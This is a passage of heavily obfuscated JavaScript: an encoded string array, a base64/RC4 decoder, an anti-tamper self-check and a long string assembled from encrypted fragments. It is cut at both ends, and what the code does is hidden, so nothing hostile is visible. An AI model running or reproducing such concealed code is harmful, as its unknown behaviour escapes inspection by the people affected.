3a','W4pcRwxdIW4','W5pcM2VdRNC','W646W5i7W54','WQ0bWRiGwG','kbVdKSodW5O','W5dcL8oUk30','WOGiWPRdH8ku','WOS+WPJcK8kq','wg4RDCoX','W7LgW7GZW5i','FfSIWP1o','dCovW4Dvuq','W49PW7L8CW','W73dLSogqga','CvVdQmoVW7i','A8o+xwhcMG','W5HBW69Lzq','jdVcNSkwWOC','cSoYW47cSmoN','cdZdMSoJW50','W7jufCkZhW','WPddOgSCW54','ySowW4ldVmoO','nCodWRxcRCor','fSokW7bIAG','WR1DWOL6W5S','WQRcJXRdRSob','W5hcGSohWObh','W57cKCoPWODr','WOiwlw7cRa','W7RdU2OLW4G','WPXJW7n8W7q','vmoOcCowba','pM3dGXGH','EbRdJcnj','nSodW7iEyW','WRHJWRrqW5q','BfFdHSo+W60','WRNcRsJdHSoz','eCoaW7RcNmo8','nsBdRI54','W5e2WO3dGGC','Ee0MWOHr','WPr7W69/W78','WOFcL8oBbGq','w8o7AM3cOG','WP5MWOyfvq','W4ddVmkDWPhdOa','W6ZdGum3W5q','lSkYW6KgEq','bt3dMIn1','pCk9W7hdL0i','fmosWQBdJmoD','aCoQW7bdFq','WPNcN8o1eha','W6NcVCk4pKi','j8ocWP3cRCoB','CLdcPuxcGG','W53cHwVdV3u','wYpcStzb','W47cUrBdOSoC','ogZdKHCL','W47cKxBdQgG','W5ebW6vdlW','Ag4HWOFcJG','bCoxW4T6EG','emoWW5n/zG','mmkRWOGzW50','imowWO7dMCof','W7G1WQW/WQi','WPeZWOBcUSkp','W4jMsbddLa','WRyYWP7dV8kt','BhGzf8oK','WRdcNCoSeha','W4fKW48fWRe','e8oNW5zLCW','qq4NW7ddSW','lIdcR8kT','rtirpGi','EcGmhtu','W7tcKhddTNm','DCojW6FdVSoJ','eYhcPSkEeW','qSoOemouba','WPKXWPjovW','kSkQW6BdJKm','W5aTW65zba','W4qtWQlcUN0','jSoFW6FdI0u','qfHgAdW','WOBcLSopEbK','W4XHuHddKW','WOuNWP3cMCkj','WRRdRL8QW5q','F30MWPJdGW','zMyqfSot','kSkjW7ZdQ3a','W5a+WR/dIHW','WR58WPiEWRm','WRjCWOXXW5a','WRNcQColtGC','i8oEWQ7cO8oF','ftBcJCk+WQq','ywCsaSo6','nCoYWQlcRmo0','W4tcSComWPn1','a8oNW57dJmox','gwFcTvVcGa','WRKDWRH1wW','W7SsWRVdSx0','WOxcU1qEW6S','qNS6WPzU','eCoUW4H0yW','z1ZdU8o2W6S','EhjkvJ0','WOzPW7bGW6W','kCobWQVcQmoB','W4PGW6TEqa','W7FcSCojx2y','nbZcHmkMma','lCkpESkkpa','rX8XW7RdIa','W69RW5bJyq','W4eZWORdMce','tCksc8k7mG','cGNcK8kAba','W7rhgCk5cq','W57cPSokWO92','dYpdKd92','xHGKErW','pcpcHCkkWOG','WPBcTCotFbm','CLpdPmocW5y','W6blemkdeW','WP9RWQCZWOm','d8oqWOhcG8oQ','WRSdWRJdGSkH','e8klW6ldQ0a','n8kRW6ldHe0','j8k3W7pdKe0','fK3cTNdcPG','WQ1yWRWxWP8','W7xdVmk6WPNcVa','fCoWW5JcQ8oe','uXiPW7pdTG','WPhcNCoAwHq','WOzxWPOh','WPtcNrNdQmof','W6m5WQKaWQ4','WOy2hw7cNq','Cg8pgmoV','ySo0W7/dMSoJ','W4NcPmoEWO9H','gSoIW5bHFq','WPK7ku7cNW','dSkFW7tdPKy','yt8teYG','WR9lWPO1WQa','grpcI8k/WQi','nmkJWOKRW50','WOP6W61SW6e','W5zDamkQpG','amo/WORcJCoH','W6FdHvmMW4u','W5lcV8oEWOnH','fmkNW4hdQ3K','WOhcTbldUmoQ','omkVW63dLKi','W5dcV8oDWOr3','aqhcQSkwWRG','W6HKrZddQq','WOatWPldH8kn','WPiqWPDAtq','WQtcJ8oCEq0','WPLnWReGWR8','W4RcMMFdUNO','WQmrn0dcRq','BsFcPGzu','W595vqZdNW','sCoDaSobda','WQtcQd/dHmoh','W4BdPg4qWRe','W7rwW6uQW4y','a8k+smk+fG','r8oaW6hdK8ob','CWdcG15n','WOefW6XBW4i','fNtcVxZcSG','aX/cJmkcna','pSoZW4ZcMCoV','kmoGlSoKka','dCkiB8kggG','W6X2W6PNEG','AmoDW7RdJmop','WRZcUGhcV8oX','hZhcJCkmWQy','E8ofW4LMAa','mmojWQdcTCoe','W41LW4qkoG','smoJcCopcq','q35KAsG','eSkCW7NdOum','wd0XnJ0','W7tcSmoBu2y','t8o+cCoEfq','E0ldOCoIW5G','WRmZWQ/cOSkM','C1tdVSoUW74','iCkMwCk1ga','W69yW7mJW4O','rCo6eCouca','W6LxCdldRW','kCkSW6ddKK8','W7BdH0ObW5q','WQxcScFdI8og','WR9IWOi2WRC','W4ZdMumvW4u','kuZcOhBcOq','W6RcThKQyq','W5tcTwpdLg8','uSoghCoKlW','W4P8saFdKG','BtKFdJu','W4WdW7Xwnq','i8kPW77dO2y','W7FdO8kzWRpcLW','WRZcS8o2','WOWOWOZdN8kC','WRDwWRy9W4W','WQ9eWPqyWRW','mmkZWPKTW4a','WQiDmuBcTq','jwhdVbiG','WQBcUZNcO8oN','bCo7WOtcKmoq','WQKdWQJcN8kP','lCkGW6S+ua','WPexWP/dMSkC','W5tcLNBdRwq','dfldJYay','b8kPySkDpG','WPGlWO7dO8k3','FZmigb0','pCkhiSoyla','DbuNeHC','W5ZdLrigWPK','WOjQWRiEWPy','W5/cHNOxxW','wCo0CftcOG','W7iKW4zvdW','W5hdSxWXW7a','rahcM1be','WOSqWRxcKSkJ','DeXAzdO','jSoHW5FcMmon','WQaMWQtdVSkg','W4ZcJSodWQvx','zZlcPv1/','WOhcVNnSbq','g1pcGv/cTW','hSoNW5HGDW','iCkiW6jFxq','W69tW6j2EG','ncVcQCk7nG','jJpcJCkqWOK','C1TtqqK','lSkXW6qKuW','WRlcTdZcRSot','rSoTA2tcOG','etlcGSkZWP8','tSoNhCohdW','n8k9WO0LW5q','bmk4WPK6nG','aCkXW4RdVua','laVcPSkfpq','W7hcUGiXya','rLKsWRj6','nSo9W4xcMmoE','cCkkDSkFhW','pmoEWRxcPmol','nCorWRtcRCoc','omkGWOW/W5i','kSo8WQtcOCoC','e8kGW4BdLxG','B34xlCox','W7JcISoqv2O','t2q/b8km','CxqCfmoH','imo6W4BcSmoa','cwJcH1RcLG','WQvwWOT5W6W','m8k1W7ddJf8','qSoYF3hcTW','W6iSWQK+WRi','WQWAm1ZcSq','WP9UWOuFWOe','aCkcESkEhW','z3baCJ8','W6RcN8oMyuO','imoyW7hcNCo8','W7hdPvqSWPy','jWpdNYrT','W6vsc8k2gG','zrORdZ8','tXqpoJi','W61FW7CKW5y','WOFcTCo2FGW','WP9MWOC5WPK','W5rNuHJdMq','WOOlWP3dMmkF','WPytWO5zwq','pSoCW5FcGmoR','W5VcJej5Ea','bs3cH8kMnW','WOLGW7jGW7q','WR1mWOmEWQe','mSkjW5/dK2y','WPKLWONcG8ku','frBcNCkRWPi','WPWoWQfoAa','WO0qWOLsvG','hmofW6FcH8o0','eIpdIY99','W5n2taxdLW','W5dcOeaUFW','W4rvWOWEWPS','W5rZtaldJq','hqxcNCkfna','b8knW7ioxa','W4tdVN4qWQm','oI4kW67dKa','thSzWPnp','ywqya8o7','o8kzW7NdPva','W5ddSSkjWQ7cGq','W6tcRCogsgW','WQKmofVcRa','W6tdNmkaWO7cIW','W4DfW4zHpG','g8keW4ldIga','iJBcLCkAWPS','W5ddPxShWRC','W6mPWO4GWPG','WPddKN0BW5W','xmo/Bg/cUq','fSouW6/cHSo4','u8otW6ldImoV','dCoFW6BcJmo2','B23dRSo/W7m','eMZcJuVcGG','BLxdM8oHW7e','jNBdMWi4','bmokW7NdI3y','W5yWWQ4OWPC','umovuaVcUW','W7tdJeSGW50','WPJcUq/cV8oU','iCkiW7hdRL0','W69jeSk2ma','zZGDgsK','WR5lW6W3WQ8','W5FdTdC5W6u','k8osWRdcQSoD','W6OSWQiaWRi','ouZcSfBcQW','W63dHKSHW5i','WQ9lWPHMW5e','W5ZcGgldOwy','dgddGqa5','W5pdPwOiWQW','iSo9W5xcSCoF','tSoeW6ldJmoe','db/dTSo2W48','W4xcTmoIy2S','yH/cS0Ht','WOPXW7v3W6u','W5akW6jwlq','WPdcPejgWQK','cSkzW4CiBa','cCo3WOdcO8oN','nCkXWPGYW5S','W61oW7G8W4G','W7G0WRyLWRK','WQhcKcBdRmoF','kmoAWQlcOmoB','WRaQWPzTEq','lCkhW7yZDa','W7q3WPNdOmo+','hrFdGHai','W55FWQyIWPy','mYhcPSkqbq','W4LqW410oG','W4uaW6Tgia','W4HDsZJdQG','g8kwA8kekG','iLJdPYuV','W7GkWROKWRG','WPxcSX/dP8o+','u25yCYm','zrGGjc4','jSkoWR8BWRq','WRnyWOq9WRm','W4iuWOiIWRu','W57cIGhdPqS','W4dcMwpdRxa','aCokW4VdM1i','hIhdMtvH','W7jwW6e6W4y','WRi4WR/cJmkK','qhavWPP0','W7dcLCoik2S','W5z0wrddQa','WRpcRSo3rH0','WQf8WOqjWRe','W4iKWO/dKsi','j8oCWPtcPCoC','W5RdR3ShWRi','WPhcUXVdOCow','W7KsWQCZWPG','p03cLd3cSG'];function _0x4152189d(a,b){a=a-0xe2;var c=_0x4152189c[a];if(_0x4152189d['KNBWNU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4152189d['iUqLDO']=h,_0x4152189d['fbBgGy']={},_0x4152189d['KNBWNU']=!![];}var e=_0x4152189c[0x0],f=a+e,g=_0x4152189d['fbBgGy'][f];if(g===undefined){if(_0x4152189d['ebZmRU']===undefined){var i=function(j){this['oZmaxb']=j,this['RmfmkR']=[0x1,0x0,0x0],this['ceqMuP']=function(){return'newState';},this['FMZgWS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mqpgji']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ApncUy']=function(){var j=new RegExp(this['FMZgWS']+this['mqpgji']),k=j['test'](this['ceqMuP']['toString']())?--this['RmfmkR'][0x1]:--this['RmfmkR'][0x0];return this['zafgUN'](k);},i['prototype']['zafgUN']=function(j){if(!Boolean(~j))return j;return this['DYhMcI'](this['oZmaxb']);},i['prototype']['DYhMcI']=function(j){for(var k=0x0,l=this['RmfmkR']['length'];k<l;k++){this['RmfmkR']['push'](Math['round'](Math['random']())),l=this['RmfmkR']['length'];}return j(this['RmfmkR'][0x0]);},new i(_0x4152189d)['ApncUy'](),_0x4152189d['ebZmRU']=!![];}c=_0x4152189d['iUqLDO'](c,b),_0x4152189d['fbBgGy'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4152189d;while(!![]){try{var c=parseInt(U(0x143,'SqEs'))+-parseInt(U(0x2e8,'fr9C'))+parseInt(U(0x4c9,'@q2^'))+parseInt(U(0x8b2,'pKk6'))*parseInt(U(0x515,'zzXh'))+-parseInt(U(0x851,'fr9C'))+-parseInt(U(0x516,'Gf5D'))*parseInt(U(0x195,'wN&k'))+parseInt(U(0x5f5,'Gf5D'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4152189c,0x4aad3),!function(){var V=_0x4152189d,c={};c[V(0x7eb,'ecuP')]=function(z,B){return z<B;},c[V(0x7bf,'1#6u')]=function(z,B){return z!==B;},c[V(0x655,'58F4')]=function(z,B){return z===B;},c[V(0x43a,'*((v')]=function(z,B){return z+B;},c[V(0x179,'*((v')]=function(z,B){return z*B;},c[V(0x409,'*[Ij')]=function(z,B){return z-B;},c[V(0x622,'P3$i')]=function(z,B){return z===B;},c[V(0x58f,')$G[')]=function(z,B){return z-B;},c[V(0x72e,'SqEs')]=function(z,B){return z!==B;},c[V(0x5a7,'58F4')]=function(z,B){return z===B;},c[V(0x73e,'JIn8')]=function(z,B){return z===B;},c[V(0x2fd,'9Ti)')]=function(y,z,B,E,F,I,J,M,N,R,T){return y(z,B,E,F,I,J,M,N,R,T);},c[V(0x485,'Zyql')]=function(z,B){return z||B;},c[V(0x367,'JIn8')]=function(y,z){return y(z);},c[V(0x74f,'pKk6')]=function(y){return y();},c[V(0x189,'#2D8')]=function(y,z,B,E,F,I,J,M){return y(z,B,E,F,I,J,M);},c[V(0x3df,'@0fz')]=function(z,B){return z!==B;},c[V(0x894,'#2D8')]=function(z,B){return z!==B;},c[V(0x1fb,'dfhL')]=function(z,B){return z!==B;},c[V(0x1af,'Od7a')]=function(z,B){return z!==B;},c[V(0x710,'iOei')]=function(z,B){return z!==B;},c[V(0x553,'zzXh')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x7ce,'d1*I')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x61c,'ecuP')]=function(y,z){return y(z);},c[V(0x49c,'1#6u')]=function(y,z,B,E,F){return y(z,B,E,F);},c[V(0x792,'K7gN')]=V(0x89c,'kTlg')+V(0x73a,'3]m&')+V(0x2b9,'X9Vv')+V(0x21a,'P3$i')+V(0x7e1,'Yo6Z')+V(0x1e6,'SqEs')+V(0x357,'TLn$')+V(0x889,'TLn$')+V(0x7b8,'TLn$')+V(0x34b,'xmn5')+V(0x6e7,'9Ti)')+V(0x263,'UW%h')+V(0x430,'fr9C')+V(0x800,'wN&k')+V(0x8a6,'bctX')+V(0x1e0,'4^uG')+V(0x821,'1#6u')+V(0x632,'Cg#o')+V(0x248,'K7gN')+V(0x469,'@q2^')+V(0x5a8,'84qq')+V(0x11f,'03zf')+V(0x700,'Gf5D')+V(0x3eb,'Cg#o')+V(0x2b3,'G9WM')+V(0x6f6,'K7gN')+V(0x811,'JIn8')+V(0x790,'4^uG')+V(0x65f,'9Ti)')+V(0x78f,'Gf5D')+V(0x89b,'9Ti)')+V(0x682,'^WPd')+V(0x2e0,'dfhL')+V(0x569,'JIn8')+V(0x4d6,'yifL')+V(0x6a3,'58F4')+V(0x671,'T6L*')+V(0x6c2,'u#@$')+V(0x303,'bctX')+V(0x63b,'84qq')+V(0x52d,'G9WM')+V(0x7ba,'zzXh')+V(0x14e,'xmn5')+V(0x352,'^WPd')+V(0x839,'u#@$')+V(0x8b9,'zzXh')+V(0x6be,'yifL')+V(0x556,')$G[')+V(0x4a7,'dfhL')+V(0x19c,'dfhL')+V(0x1b2,'3]m&')+V(0x880,'SqEs')+V(0x288,'9Ti)')+V(0x7ac,'#2D8')+V(0x431,'P3$i')+V(0x472,'pKk6')+V(0x78d,'@skA')+V(0x7d2,'^WPd')+V(0x44f,'kTlg')+V(0x12c,'wN&k')+V(0x3b8,'SAX8')+V(0x736,'58F4')+V(0x5c6,'Yo6Z')+V(0x115,'G9WM')+V(0x313,'u#@$')+V(0x886,'X9Vv')+V(0x6b8,'d1*I')+V(0x5e1,'kTlg')+V(0x149,'yifL')+V(0x745,'UOmy')+V(0x256,'fr9C')+V(0x8c7,'4^uG')+V(0x60d,'i(h!')+V(0x865,'DNSF')+V(0x2c6,'9Ti)')+V(0x3fe,'u#@$')+V(0x8d5,'bctX')+V(0x388,'UW%h')+V(0x62d,'JIn8')+V(0x42b,'1#6u')+V(0x641,'xmn5')+V(0x60b,'TLn$')+V(0x751,'kTlg')+V(0x2eb,'@0fz')+V(0x673,'03zf')+V(0x188,'yifL')+V(0x526,'bctX')+V(0x78b,'K7gN')+V(0x565,'pKk6')+V(0x1d6,'wN&k')+V(0x5b5,'iOei')+V(0x659,'@skA')+V(0x16e,'Cg#o')+V(0x5de,'SAX8')+V(0x517,'JIn8')+V(0x48d,'*[Ij')+V(0x31c,'u#@$')+V(0x8b0,'ecuP')+V(0x52c,'#2D8')+V(0x58e,')$G[')+V(0x527,'P3$i')+V(0x8c6,'i(h!')+V(0x35d,'T6L*')+V(0x4b6,'zzXh')+V(0x883,'SqEs')+V(0x3c7,'@skA')+V(0x111,'JIn8')+V(0x2a0,'UW%h')+V(0x2c4,'@skA')+V(0x496,'@skA')+V(0x76a,'@0fz')+V(0x50a,'TLn$')+V(0x899,'pKk6')+V(0x17c,'Gf5D')+V(0x660,'iOei')+V(0x350,'SqEs')+V(0x541,'i(h!')+V(0x531,')$G[')+V(0x82a,'9Ti)')+V(0x637,'pKk6')+V(0x6ef,'K7gN')+V(0x499,'Cg#o')+V(0x323,'UOmy')+V(0x3ca,'@skA')+V(0x88e,'fr9C')+V(0x3ef,')$G[')+V(0x5ca,'zzXh')+V(0x767,'9Ti)')+V(0x2ec,'3]m&')+V(0x2d9,'9Ti)')+V(0x1bc,'84qq')+V(0x7f8,'58F4')+V(0x5be,'SqEs')+V(0x41f,'wN&k')+V(0x683,'fr9C')+V(0x4bf,'ecuP')+V(0x4fe,'@skA')+V(0x2b0,'@0fz')+V(0x1dc,'P3$i')+V(0x118,'#2D8')+V(0x282,'@q2^')+V(0x19e,'iOei')+V(0x5da,'fr9C')+V(0x41c,'i(h!')+V(0x7fa,'x#il')+V(0x695,'bctX')+V(0x6fc,'Yo6Z')+V(0x285,'Gf5D')+V(0x823,'1#6u')+V(0x7cd,'3]m&')+V(0x7d0,'Cg#o')+V(0x75e,'@0fz')+V(0x13d,'3]m&')+V(0x690,'9Ti)')+V(0x204,'Z3qT')+V(0x70e,'@skA')+V(0x82c,'i(h!')+V(0x6f2,'i(h!')+V(0x101,'^WPd')+V(0x15c,'G9WM')+V(0x365,'wN&k')+V(0x513,'Z3qT')+V(0x6c8,'ecuP')+V(0x714,'UOmy')+V(0x45b,'Yo6Z')+V(0x67c,'SAX8')+V(0x82d,'T6L*')+V(0x152,'58F4')+V(0x7c4,'1#6u')+V(0x7e2,'4^uG')+V(0x816,'kTlg')+V(0x3f6,'3]m&')+V(0x55b,'Yo6Z')+V(0x562,'xmn5')+V(0x434,'xmn5')+V(0x81f,'#R7U')+V(0x1e2,'i(h!')+V(0x7e7,'*[Ij')+V(0x79c,'9Ti)')+V(0x7b6,'dfhL')+V(0x731,'TLn$')+V(0x6d4,'Z3qT')+V(0x1f2,'*((v')+V(0x5c3,'x#il')+V(0x253,'iOei')+V(0x212,'wN&k')+V(0x3d5,'UW%h')+V(0x73f,'#R7U')+V(0x578,'kTlg')+V(0x4f6,'9Ti)')+V(0x47e,'xmn5')+V(0x2e1,'bctX')+V(0x214,'Cg#o')+V(0x6eb,'3]m&')+V(0x8b4,'pKk6')+V(0x623,'wN&k')+V(0x5d1,'xmn5')+V(0x75d,'Zyql')+V(0x796,'58F4')+V(0x3f5,'xmn5')+(V(0x8dc,'P3$i')+V(0x4db,'SqEs')+V(0x799,'Zyql')+V(0x2bd,'#R7U')+V(0x871,'pKk6')+V(0x468,'1#6u')+V(0x7b2,'Od7a')+V(0x7b3,'T6L*')+V(0x386,'SqEs')+V(0x2fe,'Cg#o')+V(0x624,'@0fz')+V(0x36d,'fr9C')+V(0x777,'K7gN')+V(0x8b3,'yifL')+V(0x3f1,'Yo6Z')+V(0x4b9,')$G[')+V(0x30f,'4^uG')+V(0x7b1,'P3$i')+V(0x2d2,'bctX')+V(0x42e,'Od7a')+V(0x6f7,'yifL')+V(0x3e8,'K7gN')+V(0x3bb,'UOmy')+V(0x34c,'9Ti)')+V(0x2c8,'JIn8')+V(0x752,'X9Vv')+V(0x557,'58F4')+V(0x4f0,'T6L*')+V(0xee,'DNSF')+V(0x7b4,'ecuP')+V(0x39f,'Cg#o')+V(0x2ce,'T6L*')+V(0x8ca,'kTlg')+V(0x613,'TLn$')+V(0x446,'#R7U')+V(0x356,'xmn5')+V(0x2bb,'TLn$')+V(0x7bc,'*((v')+V(0x289,'DNSF')+V(0x712,'f1TN')+V(0x360,'JIn8')+V(0x138,'f1TN')+V(0x52a,'1#6u')+V(0x2f2,'u#@$')+V(0x5f2,'9Ti)')+V(0x7ec,'84qq')+V(0x398,'SAX8')+V(0x1a9,')$G[')+V(0x4cf,'kTlg')+V(0x44a,'@0fz')+V(0x570,'i(h!')+V(0x1d7,'xmn5')+V(0x740,'@skA')+V(0x5b1,'kTlg')+V(0x286,'TLn$')+V(0x5dc,'Od7a')+V(0x316,'SqEs')+V(0x27e,'DNSF')+V(0x87f,'T6L*')+V(0x467,'SAX8')+V(0x77c,'TLn$')+V(0x601,'JIn8')+V(0x56c,'1#6u')+V(0x8af,'4^uG')+V(0x70a,'u#@$')+V(0x1ef,'i(h!')+V(0x28b,'*((v')+V(0x7a8,'dfhL')+V(0x850,'SAX8')+V(0x49e,'ecuP')+V(0x371,'*[Ij')+V(0x629,'84qq')+V(0x57d,'Gf5D')+V(0x4cd,'#R7U')+V(0x500,'T6L*')+V(0x16c,'kTlg')+V(0x897,'4^uG')+V(0x5f0,'SqEs')+V(0x23e,'X9Vv')+V(0x4e3,'9Ti)')+V(0x41e,'d1*I')+V(0x425,'Zyql')+V(0xfb,'iOei')+V(0x1a1,'4^uG')+V(0xf7,'@skA')+V(0x5bd,'UW%h')+V(0x3ff,'#2D8')+V(0x1ad,'*((v')+V(0x62b,'Z3qT')+V(0x1aa,'@skA')+V(0x12b,'Gf5D')+V(0x621,'P3$i')+V(0x675,'@0fz')+V(0x5b8,'f1TN')+V(0x28c,'f1TN')+V(0x616,'SAX8')+V(0x615,'UW%h')+V(0x2cc,'#2D8')+V(0x11e,'Od7a')+V(0x7c0,'03zf')+V(0x768,'Zyql')+V(0x725,')$G[')+V(0x7aa,'u#@$')+V(0x131,'TLn$')+V(0x11c,'zzXh')+V(0x41b,'#R7U')+V(0x18b,'DNSF')+V(0x27b,'x#il')+V(0x8da,'UOmy')+V(0x43d,'yifL')+V(0x39d,'xmn5')+V(0x39a,'9Ti)')+V(0x87c,'3]m&')+V(0x28e,'P3$i')+V(0x23c,'P3$i')+V(0x885,'Od7a')+V(0x59e,'X9Vv')+V(0x257,'SAX8')+V(0x6e1,'#R7U')+V(0x2af,'3]m&')+V(0x611,'84qq')+V(0x266,'^WPd')+V(0x69a,'dfhL')+V(0x46e,'T6L*')+V(0x1e7,'@skA')+V(0x4be,'@0fz')+V(0x31f,'bctX')+V(0x6d1,'58F4')+V(0x6fe,'#R7U')+V(0x7ad,'Cg#o')+V(0x407,'Zyql')+V(0x2f3,'58F4')+V(0x134,'SAX8')+V(0x707,'P3$i')+V(0x47c,'58F4')+V(0x79f,'i(h!')+V(0x76d,'@q2^')+V(0x85f,'#2D8')+V(0x7a1,'TLn$')+V(0x3d3,'fr9C')+V(0x619,'G9WM')+V(0x8cb,'dfhL')+V(0x465,'X9Vv')+V(0x6d5,'Od7a')+V(0x5b3,'03zf')+V(0x50d,'1#6u')+V(0x87b,'^WPd')+V(0x881,'d1*I')+V(0x2b2,'58F4')+V(0xec,'Z3qT')+V(0x7cb,'f1TN')+V(0x3af,'DNSF')+V(0x6cb,'84qq')+V(0x44c,'@q2^')+V(0x6f0,'dfhL')+V(0x153,'DNSF')+V(0xff,'*((v')+V(0x3c9,'03zf')+V(0x603,'Cg#o')+V(0x512,'Yo6Z')+V(0x1f4,'Z3qT')+V(0x481,'T6L*')+V(0x551,'Z3qT')+V(0x68a,'Cg#o')+V(0x878,'G9WM')+V(0x722,'9Ti)')+V(0x58a,'SqEs')+V(0x4d3,'*((v')+V(0x4ab,'Cg#o')+V(0x206,'9Ti)')+V(0x5bc,'Yo6Z')+V(0x76f,'3]m&')+V(0x43b,'SAX8')+V(0x755,'bctX')+V(0x218,'dfhL')+V(0x17b,'Z3qT')+V(0x66b,'Cg#o')+V(0x591,'SqEs')+V(0x380,'84qq')+V(0x242,'Z3qT')+V(0x858,'yifL')+V(0x2a4,'Yo6Z')+V(0x56f,'Yo6Z')+V(0x61e,'84qq')+V(0x70d,'SAX8')+V(0x501,'fr9C')+V(0x606,'x#il')+V(0x635,'bctX')+V(0x1c0,'f1TN')+V(0x482,'i(h!')+V(0x6dd,'dfhL')+V(0x3c2,'UOmy')+V(0xe2,'SqEs')+V(0x43f,'d1*I')+V(0x743,'DNSF')+V(0x3ee,'4^uG')+V(0x48a,'^WPd')+V(0x582,'zzXh')+V(0x2e6,'yifL')+V(0x29a,'SAX8'))+(V(0x2db,'Cg#o')+V(0x50e,'P3$i')+V(0x3ce,'3]m&')+V(0x7e9,'Zyql')+V(0x819,'*((v')+V(0x1f8,'^WPd')+V(0x1ab,'xmn5')+V(0x864,'UOmy')+V(0xe5,'x#il')+V(0x165,'JIn8')+V(0x6f9,'58F4')+V(0x8b8,'Z3qT')+V(0x658,'ecuP')+V(0x717,'pKk6')+V(0x1ea,'Cg#o')+V(0x5ea,'SAX8')+V(0x6e3,'fr9C')+V(0x26c,'d1*I')+V(0x397,'wN&k')+V(0x8a8,'xmn5')+V(0x22b,'Zyql')+V(0x1f1,'pKk6')+V(0x75a,'DNSF')+V(0x262,'^WPd')+V(0x5fe,'84qq')+V(0x54b,'Od7a')+V(0x427,'f1TN')+V(0x333,'@skA')+V(0x2ab,'UOmy')+V(0x896,'fr9C')+V(0x63f,'u#@$')+V(0x145,'UW%h')+V(0x363,'zzXh')+V(0x8c3,'SAX8')+V(0x421,'G9WM')+V(0x5b4,'@skA')+V(0x466,'G9WM')+V(0x5ee,'K7gN')+V(0x55f,'wN&k')+V(0x34f,'84qq')+V(0x4b3,'#2D8')+V(0x270,'P3$i')+V(0x372,'ecuP')+V(0x416,'zzXh')+V(0x442,'T6L*')+V(0x542,'f1TN')+V(0x4e8,'G9WM')+V(0x665,'kTlg')+V(0x801,'03zf')+V(0x836,'Od7a')+V(0x16f,'x#il')+V(0x185,'Cg#o')+V(0x423,'dfhL')+V(0x7ae,'1#6u')+V(0x7e8,'xmn5')+V(0x6a7,'1#6u')+V(0x163,'fr9C')+V(0x769,'UW%h')+V(0x4f2,'TLn$')+V(0x6ee,'wN&k')+V(0x20b,'wN&k')+V(0x320,'u#@$')+V(0x832,'Z3qT')+V(0x855,'dfhL')+V(0x47d,'UOmy')+V(0x190,'G9WM')+V(0x478,'i(h!')+V(0x761,'ecuP')+V(0x5d5,'iOei')+V(0x7a2,'4^uG')+V(0x30d,'T6L*')+V(0x124,'DNSF')+V(0x548,'DNSF')+V(0x63d,'TLn$')+V(0x55e,'Zyql')+V(0x182,'UOmy')+V(0x29c,'#2D8')+V(0x590,'#R7U')+V(0x37d,'9Ti)')+V(0x5d0,'03zf')+V(0x535,'ecuP')+V(0x40c,'u#@$')+V(0x86f,'dfhL')+V(0x1a3,'T6L*')+V(0x10d,'bctX')+V(0x597,'wN&k')+V(0x807,'SAX8')+V(0x80a,'Od7a')+V(0x6ad,'dfhL')+V(0x2f6,'fr9C')+V(0x7af,'Yo6Z')+V(0x29b,'@0fz')+V(0x1b8,'u#@$')+V(0x35f,'*((v')+V(0x3f3,'f1TN')+V(0x71a,'#R7U')+V(0x5e0,'xmn5')+V(0x1bf,')$G[')+V(0xef,'@q2^')+V(0x1bd,'K7gN')+V(0x3c0,'wN&k')+V(0x1d9,'UOmy')+V(0x891,'Gf5D')+V(0x856,'UOmy')+V(0x579,'xmn5')+V(0x7a9,'Zyql')+V(0x81b,'ecuP')+V(0x240,'84qq')+V(0x37e,'Gf5D')+V(0x3bc,'Od7a')+V(0x3b7,'#2D8')+V(0x4a3,'d1*I')+V(0x38c,'X9Vv')+V(0x3fa,')$G[')+V(0x250,'x#il')+V(0x8c1,'zzXh')+V(0xf8,'Cg#o')+V(0x650,'Cg#o')+V(0x824,'SAX8')+V(0x1b9,'UOmy')+V(0xe9,'SqEs')+V(0x12a,'ecuP')+V(0x4f9,'xmn5')+V(0x53f,'Zyql')+V(0x440,'58F4')+V(0x74b,'#R7U')+V(0x49b,'03zf')+V(0xf2,'Yo6Z')+V(0x299,'#R7U')+V(0x6a8,'@q2^')+V(0x6c5,'fr9C')+V(0x4de,'84qq')+V(0x6b5,'3]m&')+V(0x593,'#R7U')+V(0x1da,'58F4')+V(0x63c,'Cg#o')+V(0x34d,'kTlg')+V(0x325,'bctX')+V(0x80e,'Gf5D')+V(0x693,'u#@$')+V(0x580,'@0fz')+V(0x53d,'Yo6Z')+V(0x475,'Od7a')+V(0x7e4,'i(h!')+V(0x74c,'Zyql')+V(0x267,'Zyql')+V(0x55c,'*((v')+V(0x408,'kTlg')+V(0x3ea,'i(h!')+V(0x4d1,'iOei')+V(0x6f8,'Od7a')+V(0x4a2,'3]m&')+V(0x444,'pKk6')+V(0xf3,'TLn$')+V(0x2f9,'Zyql')+V(0x5f1,'Cg#o')+V(0x536,'1#6u')+V(0x60e,')$G[')+V(0x476,'Gf5D')+V(0x85d,'X9Vv')+V(0x6fb,'58F4')+V(0x340,'P3$i')+V(0x17a,'JIn8')+V(0x37a,'#2D8')+V(0x1ac,'zzXh')+V(0x280,'Cg#o')+V(0x5a1,'UW%h')+V(0x29f,'T6L*')+V(0x368,'Yo6Z')+V(0x7d6,'SAX8')+V(0x420,'kTlg')+V